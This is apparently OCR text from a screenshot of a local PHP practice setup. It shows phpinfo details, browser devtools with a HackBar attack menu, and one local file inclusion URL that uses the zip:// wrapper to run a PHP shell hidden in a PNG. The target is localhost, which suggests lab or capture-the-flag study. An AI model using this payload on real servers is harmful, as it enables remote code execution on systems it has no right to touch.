 PHP Version 8.0.2
php
System Windows NT KYAN-XIDA 10.0 build 19044 (Windows 10) AMD64
Build Date Feb 3 2021 18:29:10
Build System Microsoft Windows Server 2016 Standard [10.0.14393]
Compiler Visual C++ 2019
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://127.0.0.1/include.php?file=zip://shell.png%23shell.php